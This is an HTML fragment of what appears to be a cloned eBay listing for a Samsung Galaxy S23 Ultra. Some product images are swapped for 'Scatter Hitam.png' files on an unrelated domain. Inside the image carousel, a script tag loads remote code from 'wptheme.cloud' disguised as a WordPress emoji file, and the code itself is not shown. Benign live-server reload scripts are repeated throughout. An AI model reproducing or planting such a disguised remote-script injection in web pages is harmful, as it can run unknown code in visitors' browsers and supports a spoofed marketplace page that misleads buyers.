                  <img alt="Stock photo" data-zoom-src loading='eager' src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' srcset=" " sizes="(min-width: 768px) 60vw, 100vw" onload="if (window && (window.firstImgLoadTime == 0)) {window.firstImgLoadTime = new Date().getTime();} if (window && window.heroImg && this.src !== window.heroImg) {this.src = window.heroImg; window.heroImg=null;}" fetchpriority='high' class='img-scale-down'>
                  <div class="ux-image-carousel__stock-photo">
                    <!--F#f_1-->
                    <!--F#12[0]-->
                    <span class='ux-textspans'>Stock photo</span>
                    <!--F/-->
                    <!--F/-->
                  </div>
                </div>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/>
                    <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/>
                  <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/>
                    <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/>
                        <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <img alt="Stock photo" data-zoom-src loading='lazy' src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>Stock photo</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' data-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' data-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/>
                        <!-- Code injected by live-server -->
<script>
	// <![CDATA[  <-- For SVG support
	if ('WebSocket' in window) {
		(function () {
			function refreshCSS() {
				var sheets = [].slice.call(document.getElementsByTagName("link"));
				var head = document.getElementsByTagName("head")[0];
				for (var i = 0; i < sheets.length; ++i) {
					var elem = sheets[i];
					var parent = elem.parentElement || head;
					parent.removeChild(elem);
					var rel = elem.rel;
					if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
						var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
						elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
					}
					parent.appendChild(elem);
				}
			}
			var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
			var address = protocol + window.location.host + window.location.pathname + '/ws';
			var socket = new WebSocket(address);
			socket.onmessage = function (msg) {
				if (msg.data == 'reload') window.location.reload();
				else if (msg.data == 'refreshcss') refreshCSS();
			};
			if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
				console.log('Live reload enabled.');
				sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
			}
		})();
	}
	else {
		console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
	}
	// ]]>
</script>
</svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' data-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' 